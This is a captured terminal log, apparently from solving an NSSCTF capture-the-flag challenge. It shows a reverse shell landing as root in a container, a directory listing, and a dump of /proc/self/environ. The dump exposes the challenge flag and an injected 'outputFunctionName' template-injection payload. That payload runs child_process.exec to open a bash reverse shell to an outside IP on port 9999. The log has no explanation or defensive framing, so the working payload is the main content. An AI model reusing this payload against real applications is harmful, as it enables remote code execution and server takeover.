 Connection received on 118.195.175.220 57104
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@62c5111a0972422d:/app# ls /
ls /
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@62c5111a0972422d:/app# cat /proc/self/environ
cat /proc/self/environ
HOSTNAME=62c5111a0972422dYARN_VERSION=1.22.19PWD=/appHOME=/rootFLAG=NSSCTF{811a9f21-4eb4-4d8c-bef7-824d6cb36f7d}SHLVL=2PATH=/usr/l
ocal/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binNODE_VERSION=17.9.1outputFunctionName=_tmp1;global.process.mainModule.requir
e('child_process').exec('bash -c "bash -i >& /dev/tcp/8.148.211.47/9999 0>&1"');var __tmp2_=/bin/catroot@62c5111a0972422d:/app#